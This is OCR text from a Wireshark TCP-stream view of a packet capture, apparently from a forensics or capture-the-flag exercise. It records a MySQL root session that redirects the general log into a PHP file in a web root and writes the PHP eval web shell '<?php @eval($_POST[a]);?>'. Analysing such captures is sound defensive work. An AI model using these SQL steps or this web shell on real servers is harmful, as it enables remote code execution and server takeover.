 data-1_00004_20180205141534.pcap
Wireshark · 追踪 TCP 流 (tcp.stream eq 2398) · data-1_00004_20180205141534.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕
tcp.stream eq 2398
No. Time Source
1943… 79.534539 192.16
1943… 79.535046 192.16
1943… 79.535046 192.16
1943… 79.535046 192.16
1943… 79.535061 192.16
1943… 79.535143 192.16
1943… 79.535157 192.16
1943… 79.535158 192.16
J...
5.5.53.....iN+,8s^]...!...............9D,Jr"M?
1w(Z.mysql_native_password.P...........!.......................root.....?.'..3..........
{mysql_native_password............!....select @@version_comment limit
1.....'....def....@@version_comment..!.T.......................MySQL Community Server (GPL).........&....show global
variables like "%genera%".....T....def.information_schema   VARIABLES VARIABLES
Variable_name
VARIABLE_NAME.!...........M....def.information_schema       VARIABLES
VARIABLES.Value.VARIABLE_VALUE.!.................."......general_log.ON,....general_log_file.c:/phpStudy/WWW/
indexs.php.......".@....set global general_log_file='c:/phpStudy/WWW/config/config.php'...........#....select '<?php
@eval($_POST[a]);?>'...../....de ...<?php @eval($_POST[a]);?>..!.K.......................<?php @eval($_POST[a]);?
>.........